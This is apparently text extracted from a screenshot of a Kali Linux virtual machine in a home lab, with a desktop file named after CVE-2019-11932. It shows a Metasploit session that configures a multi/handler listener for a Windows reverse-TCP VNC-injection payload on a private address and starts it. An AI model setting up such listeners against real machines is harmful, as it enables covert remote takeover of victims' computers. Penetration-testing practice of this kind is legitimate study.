 KaliLinux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
2 qterminal 01:31 AM
root@kali: ~
File Actions Edit View Help
Trash
asd2
File System
dog.gif
Home
CVE-2019-11
932
cat.gif
deneme1.gif
asd
deneme2.gif
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/vncinject/reverse_tcp
payload => windows/x64/vncinject/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf6 exploit(multi/handler) > set LPORT 7878
LPORT => 7878
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.109:7878
Right Ctrl
5°C
Partly sunny
Ara
ENG
10:31
9.12.2022
2